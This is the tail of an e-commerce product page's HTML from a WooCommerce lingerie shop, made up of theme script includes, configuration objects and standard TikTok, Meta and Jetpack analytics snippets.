.wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c90bcb6328","wishlist_fragments_nonce":"cbc23a924a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0a4db7bdc1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"12825","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "12825" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '697192c69d1cb_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "Man Clothes",
    "content_category": "Bodystocking",
    "content_ids": [
        "bs072-------_12825"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "b2a5946e-59b1-49e3-80e2-3647239f2cbf"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":12825,"pn":"Man Clothes","pc":"Bodystocking/Lingerie/Plus Size/Sale","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Lingerie","Bodystocking","Man Clothes"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 06:00:23 -->